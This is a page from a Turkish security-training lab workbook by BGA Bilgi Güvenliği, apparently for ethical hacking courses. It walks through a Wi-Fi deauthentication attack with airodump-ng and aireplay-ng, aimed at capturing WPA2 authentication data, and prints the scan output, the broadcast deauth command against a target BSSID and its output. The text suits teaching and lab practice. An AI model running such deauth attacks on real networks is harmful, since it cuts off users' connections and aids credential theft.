[BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Amaç: Kablosuz ağı,ağdaki tüm clientları veya belli basil clientları sistemden düşürerek tekrar
bağlanmasınısağlayarakkimlikdoğrulamaesnasındaçeşitlibilgilerelde etme.
KullanılanAraçlar:
 Airodump-ng
 Aireplay-ng
Adımlar:
1.Adım: Mevcut Kablosuzyayın yapancihazlarıbulalım;
root@bt:~# airodump-ngwlan1
CH 6 ][ Elapsed:1 min ][ 2012-12-14 00:20
BSSID PWR Beacons #Data,#/s CH MB ENC CIPHERAUTH ESSID
F8:D1:11:44:34:37 -46 61 0 0 1 54e WPA2 CCMP PSK spartaq
00:1D:19:15:0A:A8 -83 9 0 0 11 54 WPA2 CCMP PSK AIRTIES_RT-205
BSSID STATION PWR Rate Lost Frames Probe
F8:D1:11:44:34:37 B8:8D:12:22:0D:A0 -18 0 - 1 0 6
2.Adım: spartaq isimli ssid’yi kendimize hedef seçiyoruz.Aireplay-ng aracı ile bir kablosuz ağa broadcast
olarak deauth paketleri göndererek tüm clientların düşürülmesi sağlanabileceği gibi belli bir client hedef
alınarakda deauth paketleri gönderilerek bağlantısı düşürülebilir.Spartak için broadcasta deauth
paketleri göndererektümclientleri düşürmekiçin;
root@bt:~# aireplay-ng-01000 -a F8:D1:11:44:34:37 wlan1
00:31:07 Waiting forbeacon frame(BSSID:F8:D1:11:44:34:37) on channel1
NB: this attackis moreeffective when targeting
a connected wirelessclient (-c<client's mac>).
00:31:08 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
00:31:08 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
00:31:08 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
00:31:09 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
00:31:09 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
00:31:10 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
00:31:10 Sending DeAuthto broadcast-- BSSID:[F8:D1:11:44:34:37]
00:31:11 Sending DeAuthto broadcast -- BSSID:[F8:D1:11:44:34:37]
 